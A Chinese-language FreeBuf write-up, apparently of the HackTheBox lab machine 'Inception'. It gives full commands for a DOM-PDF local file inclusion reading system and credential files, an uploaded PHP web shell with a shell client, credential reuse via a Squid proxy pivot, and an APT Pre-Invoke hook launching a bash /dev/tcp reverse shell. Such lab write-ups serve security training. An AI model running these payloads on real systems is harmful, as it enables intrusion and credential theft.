 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.67 | TCP:80,3128 |
$ ip='10.10.10.67'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Inception
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
DOM-PDF LFI
http://10.10.10.67/

http://10.10.10.67:3128/

$ feroxbuster -u 'http://10.10.10.67/'
http://10.10.10.67/dompdf/README.md

http://10.10.10.67/dompdf/VERSION

https://www.exploit-db.com/exploits/33004
$ curl 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd'

$ curl -s 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf' |grep -oE '[A-Za-z0-9+/=]{20,}' | tr -d '\n' | base64 -d

$ curl -s 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd' |grep -oE '[A-Za-z0-9+/=]{20,}' | tr -d '\n' | base64 -d


username:webdav_tester
password:babygurl69
davtest && Webshell
Web 分布式创作和版本控制 (WebDAV) 是一种 HTTP 扩展,旨在允许人们使用 HTTP 创建和修改网站。它最初始于 1996 年。
$ davtest -url http://10.10.10.67/webdav_test_inception -auth webdav_tester:babygurl69

$ echo '<?php system($_GET[cmd]); ?>' > rev.php
$ curl -X PUT http://webdav_tester:babygurl69@10.10.10.67/webdav_test_inception/rev.php -d @rev.php

#!/bin/bash
URL='http://webdav_tester:babygurl69@10.10.10.67/webdav_test_inception/rev.php?cmd='
while true; do
read -p "webdav-shell> " cmd
if [[ "$cmd" == "exit" ]]; then
echo "[+] Exiting shell..."
break
fi
encoded_cmd=$(echo -n "$cmd" | jq -sRr @uri)
curl -s "${URL}${encoded_cmd}"
echo
done

www-data -> cobb : Squid Unauthorized access
webdav-shell> cat /var/www/html/wordpress_4.8.3/wp-config.php

username:root
password:VwPddNh7xMZyDQoByQL4


$ proxychains -f ./proxychains.conf ssh cobb@127.0.0.1
User.txt
a5b6db2fa5bfe8a677c41ec3b01b2ba6
Privilege Escalation:FTP + TFTP && Apt Pre-Invoke Script

$ sudo su
$ proxychains -f ./proxychains.conf ssh -D 1080 cobb@127.0.0.1
$ proxychains -f ./proxychains1080.conf scp pspy64 cobb@127.0.0.1:/tmp/pspy64
$ proxychains -f ./proxychains1080.conf scp linpeas.sh cobb@127.0.0.1:/tmp/linpeas.sh
扫描C端
$ nc -uzv 192.168.0.1 1-65535 2>&1 | grep -v refused
Connection to 192.168.0.1 21 port [tcp/ftp] succeeded!
Connection to 192.168.0.1 22 port [tcp/ssh] succeeded!
Connection to 192.168.0.1 53 port [tcp/domain] succeeded!
$ ftp 192.168.0.1
在ftp内无法上传文件。通过读取宿主机的cron任务得知每五分钟会运行一次apt update命令
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root apt update 2>&1 >/var/log/apt/custom.log
30 23 * * * root apt upgrade -y 2>&1 >/dev/null

$ tftp 192.168.0.1
tftp> put /tmp/exp /tmp/exp
可以通过tftp上传文件

靶机宿主:
00exp内容
APT::Update::Pre-Invoke {"/bin/bash /tmp/rev.sh"}
/tmp/rev.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.10/9911 0>&1
$ tftp 192.168.0.1
tftp> put /tmp/00exp /etc/apt/apt.conf.d/00exptftp> put /tmp/rev.sh /tmp/rev.sh
$ nc -lvnp 9911

靶机容器:
$ nc -lvnp 9911

root.txt
d208effa777aa4489c26d2772723190c
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox
HackTheBox











